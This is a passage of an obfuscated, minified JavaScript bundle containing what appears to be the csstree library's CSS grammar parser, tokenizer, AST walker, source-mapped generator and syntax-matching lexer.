ZS(ZV,Zs){const SB=a2U;function ZM(Zr,Zx){const SR=a2U;return{'type':SR(0xae5),'terms':Zr,'combinator':Zx,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zs=Object[SB(0xb43)](Zs)[SB(0x2ea)]((Zr,Zx)=>Zj[Zr]-Zj[Zx]);Zs[SB(0xeef)]>0x0;){Zu=Zs[SB(0x402)]();let Zr=0x0,Zx=0x0;for(;Zr<ZV[SB(0xeef)];Zr++){const ZI=ZV[Zr];SB(0xadc)===ZI[SB(0xef2)]&&(ZI[SB(0xb8a)]===Zu?(-0x1===Zx&&(Zx=Zr-0x1),ZV[SB(0x438)](Zr,0x1),Zr--):(-0x1!==Zx&&Zr-Zx>0x1&&(ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu)),Zr=Zx+0x1),Zx=-0x1));}-0x1!==Zx&&Zs[SB(0xeef)]&&ZV[SB(0x438)](Zx,Zr-Zx,ZM(ZV[SB(0x58f)](Zx,Zr),Zu));}return Zu;}function ZH(ZV,Zs){const ST=a2U,ZM=Object[ST(0x78a)](null),Zu=[];let Zr,Zx=null,ZI=ZV[ST(0x161)];for(;ZV[ST(0x500)]()!==Zs&&(Zr=Zg(ZV,Zs));)ST(0x1e2)!==Zr[ST(0xef2)]&&(ST(0xadc)===Zr[ST(0xef2)]?(null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]||(ZV[ST(0x161)]=ZI,ZV[ST(0xe63)](ST(0x596))),ZM[Zr[ST(0xb8a)]]=!0x0):null!==Zx&&ST(0xadc)!==Zx[ST(0xef2)]&&(ZM['\x20']=!0x0,Zu[ST(0xdb7)]({'type':ST(0xadc),'value':'\x20'})),Zu[ST(0xdb7)](Zr),Zx=Zr,ZI=ZV[ST(0x161)]);return null!==Zx&&ST(0xadc)===Zx[ST(0xef2)]&&(ZV[ST(0x161)]-=ZI,ZV[ST(0xe63)](ST(0x596))),{'type':ST(0xae5),'terms':Zu,'combinator':ZS(Zu,ZM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Zg(ZV,Zs){const SQ=a2U;let ZM=ZV[SQ(0x500)]();switch(ZM){case ZZ:break;case Z9:return Zn(ZV,function(Zu,Zr){const H0=SQ;let Zx;return Zu[H0(0x100c)](Z9),Zx=ZH(Zu,Zr),Zu[H0(0x100c)](ZZ),Zx[H0(0x9f6)]=!0x0,Zu[H0(0x500)]()===z&&(Zu[H0(0x161)]++,Zx[H0(0x7ef)]=!0x0),Zx;}(ZV,Zs));case Z5:return ZV[SQ(0xcbc)]()===B?function(Zu){const H1=SQ;let Zr;return Zu[H1(0x100c)](Z5),Zu[H1(0x100c)](B),Zr=Zu[H1(0x499)](),Zu[H1(0x100c)](B),Zu[H1(0x100c)](Z6),Zn(Zu,{'type':H1(0x5bf),'name':Zr});}(ZV):function(Zu){const H2=SQ;let Zr,Zx=null;if(Zu[H2(0x100c)](Z5),Zr=Zu[H2(0x499)](),H2(0xde6)===Zr){Zu[H2(0x100c)](Z9);const ZI=ZH(Zu,ZZ);return Zu[H2(0x100c)](ZZ),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0xb8e),'term':0x1===ZI[H2(0x880)][H2(0xeef)]?ZI[H2(0x880)][0x0]:ZI});}return Zu[H2(0x500)]()===Q&&Zu[H2(0xcbc)]()===Z0&&(Zu[H2(0x161)]+=0x2,Zr+='()'),Zu[H2(0xb4f)](Zu[H2(0x168)](Zu[H2(0x161)]))===Z9&&(Zu[H2(0x955)](),Zx=function(ZX){const H3=H2;let Zl=null,Za=null,Zf=0x1;return ZX[H3(0x100c)](Z9),ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),-0x1==Zf&&ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zl=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Zl+=ZX[H3(0x499)]())),ZX[H3(0x955)](),ZX[H3(0x100c)](Z3),ZX[H3(0x955)](),ZX[H3(0x500)]()===ZA?ZX[H3(0x5cd)]():(Zf=0x1,ZX[H3(0x500)]()===Z4&&(ZX[H3(0x5cd)](),Zf=-0x1),Za=Zf*Number(ZX[H3(0x38c)](ZX)),ZX[H3(0x704)]()&&(Za+=ZX[H3(0x499)]())),ZX[H3(0x100c)](ZZ),{'type':H3(0x866),'min':Zl,'max':Za};}(Zu)),Zu[H2(0x100c)](Z6),Zn(Zu,{'type':H2(0x736),'name':Zr,'opts':Zx});}(ZV);case Zq:return{'type':SQ(0xadc),'value':ZV[SQ(0x10aa)](ZV[SQ(0x161)]+(ZV[SQ(0xcbc)]()===Zq?0x2:0x1))};case Y:return ZV[SQ(0x161)]++,ZV[SQ(0x100c)](Y),{'type':SQ(0xadc),'value':'&&'};case Z3:return ZV[SQ(0x161)]++,{'type':SQ(0x53f)};case B:return Zn(ZV,{'type':SQ(0xe72),'value':ZV[SQ(0xdcc)]()});case K:case X:case J:case G:case O:return{'type':SQ(0x1e2),'value':ZV[SQ(0x588)]()};case Z8:return ZM=ZV[SQ(0xcbc)](),ZV[SQ(0x704)](ZM)?(ZV[SQ(0x161)]++,{'type':SQ(0x4a5),'name':ZV[SQ(0x499)]()}):Zi(ZV);case Z1:case Z2:case Z7:case D:case z:break;case ZU:if(ZM=ZV[SQ(0xcbc)](),ZM<0x30||ZM>0x39)return Zi(ZV);break;default:return ZV[SQ(0x704)](ZM)?function(Zu){const H4=SQ,Zr=Zu[H4(0x499)]();return Zu[H4(0x500)]()===Q?(Zu[H4(0x161)]++,{'type':H4(0x371),'name':Zr}):Zn(Zu,{'type':H4(0xe1d),'name':Zr});}(ZV):Zi(ZV);}}function Zy(ZV){const H5=a2U,Zs=new V['L'](ZV),ZM=ZH(Zs);return Zs[H5(0x161)]!==ZV[H5(0xeef)]&&Zs[H5(0xe63)](H5(0x109e)),0x1===ZM[H5(0x880)][H5(0xeef)]&&H5(0xae5)===ZM[H5(0x880)][0x0][H5(0xef2)]?ZM[H5(0x880)][0x0]:ZM;}},0x924:(A,j,F)=>{'use strict';const H6=a2U;F['d'](j,{'L':()=>g});var S=F(0x1995);const H=new Uint8Array(0x80)[H6(0x761)]((y,V)=>/[a-zA-Z0-9\-]/[H6(0x841)](String[H6(0x40f)](V))?0x1:0x0);class g{constructor(y){const H7=H6;this[H7(0xcc0)]=y,this[H7(0x161)]=0x0;}[H6(0xb4f)](y){const H8=H6;return y<this[H8(0xcc0)][H8(0xeef)]?this[H8(0xcc0)][H8(0xb4f)](y):0x0;}[H6(0x500)](){const H9=H6;return this[H9(0xb4f)](this[H9(0x161)]);}[H6(0x704)](y=this[H6(0x500)]()){return y<0x80&&0x1===H[y];}[H6(0xcbc)](){const HZ=H6;return this[HZ(0xb4f)](this[HZ(0x161)]+0x1);}[H6(0x1ab)](y){const HU=H6;return this[HU(0xb4f)](this[HU(0x168)](y));}[H6(0x955)](){const Hq=H6;this[Hq(0x161)]=this[Hq(0x168)](this[Hq(0x161)]);}[H6(0x168)](y){const HN=H6;for(;y<this[HN(0xcc0)][HN(0xeef)];y++){const V=this[HN(0xcc0)][HN(0xb4f)](y);if(0xd!==V&&0xa!==V&&0xc!==V&&0x20!==V&&0x9!==V)break;}return y;}[H6(0x10aa)](y){const HA=H6;return this[HA(0xcc0)][HA(0xd5b)](this[HA(0x161)],this[HA(0x161)]=y);}[H6(0x100c)](y){const Hj=H6;this[Hj(0x500)]()!==y&&this[Hj(0xe63)](Hj(0x4c9)+String[Hj(0x40f)](y)+'`'),this[Hj(0x161)]++;}[H6(0x5cd)](){const HF=H6;return this[HF(0x161)]<this[HF(0xcc0)][HF(0xeef)]?this[HF(0xcc0)][HF(0xb66)](this[HF(0x161)]++):'';}[H6(0xe63)](y){const Hn=H6;throw new S['u'](y,this[Hn(0xcc0)],this[Hn(0x161)]);}[H6(0x588)](){const Hi=H6;return this[Hi(0x10aa)](this[Hi(0x168)](this[Hi(0x161)]));}[H6(0x499)](){const HS=H6;let y=this[HS(0x161)];for(;y<this[HS(0xcc0)][HS(0xeef)];y++){const V=this[HS(0xcc0)][HS(0xb4f)](y);if(V>=0x80||0x0===H[V])break;}return this[HS(0x161)]===y&&this[HS(0xe63)](HS(0x1094)),this[HS(0x10aa)](y);}[H6(0x38c)](){const HH=H6;let y=this[HH(0x161)];for(;y<this[HH(0xcc0)][HH(0xeef)];y++){const V=this[HH(0xcc0)][HH(0xb4f)](y);if(V<0x30||V>0x39)break;}return this[HH(0x161)]===y&&this[HH(0xe63)](HH(0x7b0)),this[HH(0x10aa)](y);}[H6(0xdcc)](){const Hg=H6,y=this[Hg(0xcc0)][Hg(0x97c)]('\x27',this[Hg(0x161)]+0x1);return-0x1===y&&(this[Hg(0x161)]=this[Hg(0xcc0)][Hg(0xeef)],this[Hg(0xe63)](Hg(0xdec))),this[Hg(0x10aa)](y+0x1);}}},0x1be5:(A,j,F)=>{'use strict';F['d'](j,{'G':()=>g});const S=function(){};function H(y){const Hy=a2U;return Hy(0x5f1)==typeof y?y:S;}function g(y,V,s){const HV=a2U;let M=S,u=S;if(HV(0x5f1)==typeof V?M=V:V&&(M=H(V[HV(0x592)]),u=H(V[HV(0xd94)])),M===S&&u===S)throw new Error(HV(0x531));!function x(I){const Hs=HV;switch(M[Hs(0xbfb)](s,I),I[Hs(0xef2)]){case Hs(0xae5):I[Hs(0x880)][Hs(0x7dd)](x);break;case Hs(0x195):case Hs(0xb8e):x(I[Hs(0x3d8)]);break;case Hs(0x736):case Hs(0x5bf):case Hs(0xe1d):case Hs(0x4a5):case Hs(0x371):case Hs(0xe72):case Hs(0xf01):case Hs(0x53f):break;default:throw new Error(Hs(0x1ac)+I[Hs(0xef2)]);}u[Hs(0xbfb)](s,I);}(y);}},0x772:(A,j,F)=>{'use strict';F['d'](j,{'o':()=>u});var S=F(0x11ac),H=F(0x153d),g=F(0x1725);const y=0x5c;function V(x,I){const HM=a2U;if(HM(0x5f1)!=typeof I)x[HM(0x29d)][HM(0x7dd)](this[HM(0x1aa)],this);else{let X=null;x[HM(0x29d)][HM(0x7dd)](f=>{const Hu=HM;null!==X&&I[Hu(0xbfb)](this,X),this[Hu(0x1aa)](f),X=f;});}}function M(x){(0x0,S['qw'])(x,(I,X,f)=>{const Hr=a2U;this[Hr(0xdb0)](I,x[Hr(0x58f)](X,f));});}function u(x){const Hx=a2U,I=new Map();for(let [X,f]of Object[Hx(0x429)](x[Hx(0x1aa)]))Hx(0x5f1)==typeof(f[Hx(0x846)]||f)&&I[Hx(0xcde)](X,f[Hx(0x846)]||f);return function(W,P){const HX=Hx;let J='',O=0x0,v={'node'(G){const HI=a2U;if(!I[HI(0x9f1)](G[HI(0xef2)]))throw new Error(HI(0x9c7)+G[HI(0xef2)]);I[HI(0x953)](G[HI(0xef2)])[HI(0xbfb)](C,G);},'tokenBefore':g[HX(0x606)],'token'(G,L){const Hl=HX;O=this[Hl(0x9b2)](O,G,L),this[Hl(0x1016)](L,G,!0x1),G===S['_i']&&L[Hl(0xb4f)](0x0)===y&&this[Hl(0x1016)]('\x0a',S['M$'],!0x0);},'emit'(G){J+=G;},'result':()=>J};P&&(HX(0x5f1)==typeof P[HX(0x109d)]&&(v=P[HX(0x109d)](v)),P[HX(0xf9a)]&&(v=(0x0,H['f'])(v)),P[HX(0x717)]in g&&(v[HX(0x9b2)]=g[P[HX(0x717)]]));const C={'node':G=>v[HX(0x1aa)](G),'children':V,'token':(G,L)=>v[HX(0xdb0)](G,L),'tokenize':M};return v[HX(0x1aa)](W),v[HX(0x73c)]();};}},0x153d:(A,j,F)=>{'use strict';const Ha=a2U;F['d'](j,{'f':()=>g});var S=F(0xf1);const H=new Set([Ha(0x942),Ha(0xbe7),Ha(0xabd)]);function g(y){const Hf=Ha,V=new S['x'](),M={'line':0x1,'column':0x0},x={'line':0x0,'column':0x0},I={'line':0x1,'column':0x0},X={'generated':I};let f=0x1,W=0x0,P=!0x1;const J=y[Hf(0x1aa)];y[Hf(0x1aa)]=function(C){const HW=Hf;if(C[HW(0x9b0)]&&C[HW(0x9b0)][HW(0x726)]&&H[HW(0x9f1)](C[HW(0xef2)])){const G=C[HW(0x9b0)][HW(0x726)][HW(0x711)],L=C[HW(0x9b0)][HW(0x726)][HW(0xdc3)]-0x1;x[HW(0x711)]===G&&x[HW(0xdc3)]===L||(x[HW(0x711)]=G,x[HW(0xdc3)]=L,M[HW(0x711)]=f,M[HW(0xdc3)]=W,P&&(P=!0x1,M[HW(0x711)]===I[HW(0x711)]&&M[HW(0xdc3)]===I[HW(0xdc3)]||V[HW(0x637)](X)),P=!0x0,V[HW(0x637)]({'source':C[HW(0x9b0)][HW(0xcd4)],'original':x,'generated':M}));}J[HW(0xbfb)](this,C),P&&H[HW(0x9f1)](C[HW(0xef2)])&&(I[HW(0x711)]=f,I[HW(0xdc3)]=W);};const O=y[Hf(0x1016)];y[Hf(0x1016)]=function(C,G,L){const HP=Hf;for(let K=0x0;K<C[HP(0xeef)];K++)0xa===C[HP(0xb4f)](K)?(f++,W=0x0):W++;O(C,G,L);};const v=y[Hf(0x73c)];return y[Hf(0x73c)]=function(){const HJ=Hf;return P&&V[HJ(0x637)](X),{'css':v(),'map':V};},y;}},0x1725:(A,j,F)=>{'use strict';const Hv=a2U;F['r'](j),F['d'](j,{'safe':()=>u,'spec':()=>M});var S=F(0x11ac);const H=(x,I)=>{const HO=a2U;if(x===S['_i']&&(x=I),HO(0x7c6)==typeof x){const X=x[HO(0xb4f)](0x0);return X>0x7f?0x8000:X<<0x8;}return x;},g=[[S['Vy'],S['Vy']],[S['Vy'],S['zt']],[S['Vy'],S['s0']],[S['Vy'],S['VY']],[S['Vy'],'-'],[S['Vy'],S['wN']],[S['Vy'],S['Ne']],[S['Vy'],S['fg']],[S['Vy'],S['zG']],[S['Vy'],S['AJ']],[S['zu'],S['Vy']],[S['zu'],S['zt']],[S['zu'],S['s0']],[S['zu'],S['VY']],[S['zu'],'-'],[S['zu'],S['wN']],[S['zu'],S['Ne']],[S['zu'],S['fg']],[S['zu'],S['zG']],[S['Vw'],S['Vy']],[S['Vw'],S['zt']],[S['Vw'],S['s0']],[S['Vw'],S['VY']],[S['Vw'],'-'],[S['Vw'],S['wN']],[S['Vw'],S['Ne']],[S['Vw'],S['fg']],[S['Vw'],S['zG']],[S['fg'],S['Vy']],[S['fg'],S['zt']],[S['fg'],S['s0']],[S['fg'],S['VY']],[S['fg'],'-'],[S['fg'],S['wN']],[S['fg'],S['Ne']],[S['fg'],S['fg']],[S['fg'],S['zG']],['#',S['Vy']],['#',S['zt']],['#',S['s0']],['#',S['VY']],['#','-'],['#',S['wN']],['#',S['Ne']],['#',S['fg']],['#',S['zG']],['-',S['Vy']],['-',S['zt']],['-',S['s0']],['-',S['VY']],['-','-'],['-',S['wN']],['-',S['Ne']],['-',S['fg']],['-',S['zG']],[S['wN'],S['Vy']],[S['wN'],S['zt']],[S['wN'],S['s0']],[S['wN'],S['VY']],[S['wN'],S['wN']],[S['wN'],S['Ne']],[S['wN'],S['fg']],[S['wN'],'%'],[S['wN'],S['zG']],['@',S['Vy']],['@',S['zt']],['@',S['s0']],['@',S['VY']],['@','-'],['@',S['zG']],['.',S['wN']],['.',S['Ne']],['.',S['fg']],['+',S['wN']],['+',S['Ne']],['+',S['fg']],['/','*']],y=g[Hv(0x5ce)]([[S['Vy'],S['Vw']],[S['fg'],S['Vw']],[S['Vw'],S['Vw']],[S['zu'],S['AJ']],[S['zu'],S['Qf']],[S['zu'],S['Qx']],[S['Ne'],S['Ne']],[S['Ne'],S['fg']],[S['Ne'],S['zt']],[S['Ne'],'-'],[S['no'],S['Vy']],[S['no'],S['zt']],[S['no'],S['Ne']],[S['no'],S['fg']],[S['no'],S['Vw']],[S['no'],'-']]);function V(x){const HC=Hv,I=new Set(x[HC(0x761)](([X,f])=>H(X)<<0x10|H(f)));return function(X,f,W){const HG=HC,P=H(f,W),J=W[HG(0xb4f)](0x0);return(0x2d===J&&f!==S['Vy']&&f!==S['zt']&&f!==S['zG']||0x2b===J?I[HG(0x9f1)](X<<0x10|J<<0x8):I[HG(0x9f1)](X<<0x10|P))&&this[HG(0x1016)]('\x20',S['M$'],!0x0),P;};}const M=V(g),u=V(y);},0xf26:(A,j,F)=>{'use strict';F['d'](j,{'GG':()=>I,'cM':()=>V,'qg':()=>y});var S=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:H,parse:y,generate:V,lexer:M,createLexer:x,walk:I,find:X,findLast:f,findAll:W,toPlainObject:P,fromPlainObject:J,fork:O}=S['A'];},0x1d09:(A,j,F)=>{'use strict';const Hh=a2U;F['d'](j,{'J':()=>z});var S=F(0x209d),H=F(0xc8c),V=F(0x1304),M=F(0x13ba),x=F(0xec0),I=F(0x268e),X=F(0x2507),W=F(0x2613),P=F(0x16e6),J=F(0x11e),O=F(0x193f),v=F(0x2342);function C(D,k,Y){const HL=a2U,E={};for(const R in D)D[R][HL(0xbe0)]&&(E[R]=Y?D[R][HL(0xbe0)]:(0x0,I['cM'])(D[R][HL(0xbe0)],{'compact':k}));return E;}function G(D,k,Y){const He=a2U,E={};for(const [R,B]of Object[He(0x429)](D))E[R]={'prelude':B[He(0x4c5)]&&(Y?B[He(0x4c5)][He(0xbe0)]:(0x0,I['cM'])(B[He(0x4c5)][He(0xbe0)],{'compact':k})),'descriptors':B[He(0xa9e)]&&C(B[He(0xa9e)],k,Y)};return E;}function L(D,k,Y){return{'matched':D,'iterations':Y,'error':k,...J};}function K(D,k,Y,E){const Hd=a2U,R=(0x0,X['A'])(Y,D[Hd(0xbe0)]);let B;return function(T){const HK=Hd;for(let Q=0x0;Q<T[HK(0xeef)];Q++)if(HK(0x6f6)===T[Q][HK(0xb8a)][HK(0x19b)]())return!0x0;return!0x1;}(R)?L(null,new Error(Hd(0x808))):(E&&(B=(0x0,P['wg'])(R,D[Hd(0x4be)],D)),E&&B[Hd(0xab6)]||(B=(0x0,P['wg'])(R,k[Hd(0xab6)],D),B[Hd(0xab6)])?L(B[Hd(0xab6)],null,B[Hd(0x200)]):L(null,new S['F'](B[Hd(0x2fa)],k[Hd(0xbe0)],Y,B),B[Hd(0x200)]));}class z{constructor(D,k,Y){const Hw=a2U;if(this[Hw(0x189)]=V['v'],this[Hw(0xbe0)]=k,this[Hw(0xcc9)]=!0x1,this[Hw(0x4e5)]={...x},this[Hw(0x1c3)]=Object[Hw(0x78a)](null),this[Hw(0x6ed)]=Object[Hw(0x78a)](null),this[Hw(0x96b)]=Object[Hw(0x78a)](null),this[Hw(0x4ca)]=Y||(0x0,v['y'])(D),D){if(D[Hw(0x189)]&&(this[Hw(0x189)]=D[Hw(0x189)]),D[Hw(0x4e5)]){for(const E of Object[Hw(0xb43)](x))Array[Hw(0x513)](D[Hw(0x4e5)][E])&&(this[Hw(0x4e5)][E]=D[Hw(0x4e5)][E]);}if(D[Hw(0x96b)]){for(const [R,B]of Object[Hw(0x429)](D[Hw(0x96b)]))this[Hw(0x815)](R,B);}if(D[Hw(0xcc9)]){this[Hw(0xcc9)]=!0x0;for(const [T,Q]of Object[Hw(0x429)]((0x0,M['JH'])(this[Hw(0x4e5)])))this[Hw(0x815)](T,Q);}if(D[Hw(0x1c3)]){for(const [Z0,Z1]of Object[Hw(0x429)](D[Hw(0x1c3)]))this[Hw(0xca4)](Z0,Z1);}if(D[Hw(0x6ed)]){for(const [Z2,Z3]of Object[Hw(0x429)](D[Hw(0x6ed)]))this[Hw(0x660)](Z2,Z3);}}this[Hw(0x4be)]=(0x0,W['gt'])(this[Hw(0x189)][Hw(0xeae)](Hw(0xa06)));}[Hh(0x559)](D){const Ho=Hh;function k(R,B){const Hc=a2U;E[Hc(0xdb7)]({'node':R,'message':B});}const Y=this[Ho(0x4ca)],E=[];return this[Ho(0xbe0)][Ho(0x870)](D,function(R){const HD=Ho;Y[HD(0xdf8)](R[HD(0xef2)])?Y[R[HD(0xef2)]][HD(0x78c)](R,k):k(R,HD(0x84b)+R[HD(0xef2)]+'`');}),!!E[Ho(0xeef)]&&E;}[Hh(0x5bd)](D,k,Y,E=null){const Hk=Hh,R={'type':k,'name':Y},B={'type':k,'name':Y,'parent':E,'serializable':Hk(0x7c6)==typeof D||D&&Hk(0x7c6)==typeof D[Hk(0xef2)],'syntax':null,'match':null,'matchRef':null};return Hk(0x5f1)==typeof D?B[Hk(0xab6)]=(0x0,W['gt'])(D,R):(Hk(0x7c6)==typeof D?Object[Hk(0xe91)](B,Hk(0xbe0),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xbe0),{'value':(0x0,I['qg'])(D)}),B[Hk(0xbe0)])}):B[Hk(0xbe0)]=D,Object[Hk(0xe91)](B,Hk(0xab6),{'get':()=>(Object[Hk(0xe91)](B,Hk(0xab6),{'value':(0x0,W['gt'])(B[Hk(0xbe0)],R)}),B[Hk(0xab6)])}),Hk(0x5bf)===k&&Object[Hk(0xe91)](B,Hk(0x1df),{'get'(){const HY=Hk,T=B[HY(0xbe0)],Q=function(Z0){const Hp=HY,Z1=Z0[Hp(0x880)][0x0];return!0x1===Z0[Hp(0x9f6)]&&0x1===Z0[Hp(0x880)][Hp(0xeef)]&&Hp(0x195)===Z1[Hp(0xef2)]&&!0x0===Z1[Hp(0x44c)];}(T)?(0x0,W['gt'])({...T,'terms':[T[HY(0x880)][0x0][HY(0x3d8)]]},R):null;return Object[HY(0xe91)](B,HY(0x1df),{'value':Q}),Q;}})),B;}[Hh(0xca4)](D,k){const Hb=Hh;k&&(this[Hb(0x1c3)][D]={'type':Hb(0x942),'name':D,'prelude':k[Hb(0x4c5)]?this[Hb(0x5bd)](k[Hb(0x4c5)],Hb(0xc0d),D):null,'descriptors':k[Hb(0xa9e)]?Object[Hb(0xb43)](k[Hb(0xa9e)])[Hb(0xfb8)]((Y,E)=>(Y[E]=this[Hb(0x5bd)](k[Hb(0xa9e)][E],Hb(0x910),E,D),Y),Object[Hb(0x78a)](null)):null});}[Hh(0x660)](D,k){const HE=Hh;k&&(this[HE(0x6ed)][D]=this[HE(0x5bd)](k,HE(0x5bf),D));}[Hh(0x815)](D,k){const Hm=Hh;k&&(this[Hm(0x96b)][D]=this[Hm(0x5bd)](k,Hm(0x736),D));}[Hh(0xcb4)](D){const Ht=Hh;if(!this[Ht(0x2c9)](D))return new S['B'](Ht(0xcd3),'@'+D);}[Hh(0xc32)](D,k){const HR=Hh,Y=this[HR(0xcb4)](D);if(Y)return Y;const E=this[HR(0x2c9)](D);return!E[HR(0x4c5)]&&k?new SyntaxError(HR(0x92d)+D+HR(0x4cd)):!E[HR(0x4c5)]||k||K(this,E[HR(0x4c5)],'',!0x1)[HR(0x372)]?void 0x0:new SyntaxError(HR(0x92d)+D+HR(0xb07));}[Hh(0x6a0)](D,k){const HB=Hh,Y=this[HB(0xcb4)](D);if(Y)return Y;const E=this[HB(0x2c9)](D),R=H['Si'](k);return E[HB(0xa9e)]?E[HB(0xa9e)][R[HB(0x117)]]||E[HB(0xa9e)][R[HB(0x524)]]?void 0x0:new S['B'](HB(0x5e4),k):new SyntaxError(HB(0x92d)+D+HB(0x34c));}[Hh(0x684)](D){const HT=Hh;if(!this[HT(0x1b2)](D))return new S['B'](HT(0xf2a),D);}[Hh(0xd46)](D,k){const HQ=Hh,Y=this[HQ(0xc32)](D,k);if(Y)return L(null,Y);const E=this[HQ(0x2c9)](D);return E[HQ(0x4c5)]?K(this,E[HQ(0x4c5)],k||'',!0x1):L(null,null);}[Hh(0xf22)](D,k,Y){const g0=Hh,E=this[g0(0x6a0)](D,k);if(E)return L(null,E);const R=this[g0(0x2c9)](D),B=H['Si'](k);return K(this,R[g0(0xa9e)][B[g0(0x117)]]||R[g0(0xa9e)][B[g0(0x524)]],Y,!0x1);}[Hh(0x9cb)](D){const g1=Hh;return g1(0xabd)!==D[g1(0xef2)]?L(null,new Error(g1(0xa8a))):this[g1(0x9dc)](D[g1(0xd7c)],D[g1(0xb8a)]);}[Hh(0x9dc)](D,k){const g2=Hh;if(H['MZ'](D)[g2(0xb31)])return L(null,new Error(g2(0x2fd)));const Y=this[g2(0x684)](D);return Y?L(null,Y):K(this,this[g2(0x1b2)](D),k,!0x0);}[Hh(0xa1b)](D,k){const g3=Hh,Y=this[g3(0xdf0)](D);return Y?K(this,Y,k,!0x1):L(null,new S['B'](g3(0x871),D));}[Hh(0xab6)](D,k){const g4=Hh;return g4(0x7c6)==typeof D||D&&D[g4(0xef2)]?(g4(0x7c6)!=typeof D&&D[g4(0xab6)]||(D=this[g4(0x5bd)](D,g4(0x736),g4(0x991))),K(this,D,k,!0x1)):L(null,new S['B'](g4(0xeda)));}[Hh(0x868)](D,k,Y,E){const g5=Hh;return(0x0,O['V'])(this,k,this[g5(0x9dc)](D,k),Y,E);}[Hh(0x1018)](D,k,Y){const g6=Hh;return(0x0,O['V'])(this,D[g6(0xb8a)],this[g6(0x9cb)](D),k,Y);}[Hh(0xf14)](D,k,Y){const g7=Hh,E=[];return this[g7(0xbe0)][g7(0x870)](D,{'visit':g7(0xabd),'enter':R=>{const g8=g7;E[g8(0xdb7)][g8(0xaaa)](E,this[g8(0x1018)](R,k,Y));}}),E;}[Hh(0x2c9)](D,k=!0x0){const g9=Hh,Y=H['Si'](D);return(Y[g9(0x41a)]&&k?this[g9(0x1c3)][Y[g9(0x117)]]||this[g9(0x1c3)][Y[g9(0x524)]]:this[g9(0x1c3)][Y[g9(0x117)]])||null;}[Hh(0x8b8)](D,k=!0x0){const gZ=Hh,Y=this[gZ(0x2c9)](D,k);return Y&&Y[gZ(0x4c5)]||null;}[Hh(0xb28)](D,k){const gU=Hh;return this[gU(0x1c3)][gU(0xdf8)](D)&&this[gU(0x1c3)][gU(0x875)]&&this[gU(0x1c3)][D][gU(0x875)][k]||null;}[Hh(0x1b2)](D,k=!0x0){const gq=Hh,Y=H['MZ'](D);return(Y[gq(0x41a)]&&k?this[gq(0x6ed)][Y[gq(0x117)]]||this[gq(0x6ed)][Y[gq(0x524)]]:this[gq(0x6ed)][Y[gq(0x117)]])||null;}[Hh(0xdf0)](D){const gN=Hh;return hasOwnProperty[gN(0xbfb)](this[gN(0x96b)],D)?this[gN(0x96b)][D]:null;}[Hh(0x1036)](){const gF=Hh;function D(Q,Z0){return Z0?'<'+Q+'>':'<\x27'+Q+'\x27>';}function k(Q,Z0,Z1,Z2){const gA=a2U;if(Z1[gA(0x9f1)](Z0))return Z1[gA(0x953)](Z0);Z1[gA(0xcde)](Z0,!0x1),null!==Z2[gA(0xbe0)]&&(0x0,I['GG'])(Z2[gA(0xbe0)],function(Z3){const gj=gA;if(gj(0x736)!==Z3[gj(0xef2)]&&gj(0x5bf)!==Z3[gj(0xef2)])return;const Z4=gj(0x736)===Z3[gj(0xef2)]?Q[gj(0x96b)]:Q[gj(0x6ed)],Z5=gj(0x736)===Z3[gj(0xef2)]?E:R;hasOwnProperty[gj(0xbfb)](Z4,Z3[gj(0x117)])?k(Q,Z3[gj(0x117)],Z5,Z4[Z3[gj(0x117)]])&&(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0x81d)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0)):(Y[gj(0xdb7)](D(Z0,Z1===E)+gj(0xeb7)+D(Z3[gj(0x117)],gj(0x736)===Z3[gj(0xef2)])),Z1[gj(0xcde)](Z0,!0x0));},this);}const Y=[];let E=new Map(),R=new Map();for(const Q in this[gF(0x96b)])k(this,Q,E,this[gF(0x96b)][Q]);for(const Z0 in this[gF(0x6ed)])k(this,Z0,R,this[gF(0x6ed)][Z0]);const B=[...E[gF(0xb43)]()][gF(0xa9b)](Z1=>E[gF(0x953)](Z1)),T=[...R[gF(0xb43)]()][gF(0xa9b)](Z1=>R[gF(0x953)](Z1));return B[gF(0xeef)]||T[gF(0xeef)]?{'errors':Y,'types':B,'properties':T}:null;}[Hh(0x6e9)](D,k){const gn=Hh;return{'generic':this[gn(0xcc9)],'cssWideKeywords':this[gn(0x189)],'units':this[gn(0x4e5)],'types':C(this[gn(0x96b)],!k,D),'properties':C(this[gn(0x6ed)],!k,D),'atrules':G(this[gn(0x1c3)],!k,D)};}[Hh(0x60a)](){const gi=Hh;return JSON[gi(0xb7a)](this[gi(0x6e9)]());}}},0x209d:(A,j,F)=>{'use strict';F['d'](j,{'B':()=>M,'F':()=>u});var S=F(0x192b),H=F(0x24ff);const g={'offset':0x0,'line':0x1,'column':0x1};function y(x,I){const gS=a2U,X=x&&x[gS(0x9b0)]&&x[gS(0x9b0)][I];return X?gS(0x711)in X?V(X):X:null;}function V({offset:x,line:I,column:X},f){const gH=a2U,W={'offset':x,'line':I,'column':X};if(f){const P=f[gH(0xba1)](/\n|\r\n?|\f/);W[gH(0x5b1)]+=f[gH(0xeef)],W[gH(0x711)]+=P[gH(0xeef)]-0x1,W[gH(0xdc3)]=0x1===P[gH(0xeef)]?W[gH(0xdc3)]+f[gH(0xeef)]:P[gH(0x8bd)]()[gH(0xeef)]+0x1;}return W;}const M=function(x,I){const gg=a2U,X=(0x0,S['a'])(gg(0x7eb),x+(I?'\x20`'+I+'`':''));return X[gg(0x107f)]=I,X;},u=function(x,I,X,f){const gy=a2U,W=(0x0,S['a'])(gy(0x7ab),x),{css:P,mismatchOffset:J,mismatchLength:O,start:v,end:C}=function(G,L){const gV=gy,K=G[gV(0x1055)],w=G[gV(0xca5)],z=w<K[gV(0xeef)]&&K[w][gV(0x1aa)]||null,D=z!==L?z:null;let 